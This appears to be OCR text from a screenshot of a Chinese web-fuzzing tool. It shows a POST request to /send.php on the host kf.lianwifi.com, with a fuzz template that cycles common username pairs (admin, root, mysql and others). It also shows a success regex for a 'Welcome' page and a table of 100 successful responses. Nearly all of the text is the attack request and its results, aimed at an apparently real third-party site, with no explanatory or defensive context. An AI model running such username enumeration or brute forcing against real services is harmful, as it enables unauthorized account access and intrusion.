 发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Intruder: 插入 yak.fuzz 语法 渲染 fuzz: 并发线程: 20 过滤器模式: 丢弃 保留
HTTPS: 不修复长度: 设置代理:
状态码: 200,300-399 关键字:
请求 Host: 超时时间: 30.00 随机延迟: min: 0 s max: 0 s
正则: Welcome\s+\w+!
Request 数据包扫描 热加载 URL
1 POST /send.php HTTP/1.1
2 Host: kf.lianwifi.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
4 Content-Length: 28
5 Accept: application/json
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: no-cache
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://kf.lianwifi.com
11 Pragma: no-cache
12 Referer: https://kf.lianwifi.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-Requested-With: XMLHttpRequest
17 sec-ch-ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
18 sec-ch-ua-mobile: ?0
19 sec-ch-ua-platform: "Windows"
20
21 type=send&content={{x(user_top10)}},{{x(user_top10)}}&appid=
22
Responses 成功[100] 失败[0]
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads
0 POST 200 255 1.000 1.000 admin,user
1 POST 200 254 0.896 0.996 root,test
2 POST 200 255 0.871 1.000 admin,root
3 POST 200 254 0.888 0.996 admin,www
4 POST 200 255 0.882 1.000 admin,info
5 POST 200 255 0.867 1.000 root,admin
6 POST 200 254 0.888 0.996 admin,ftp
7 POST 200 256 0.885 0.996 admin,mysql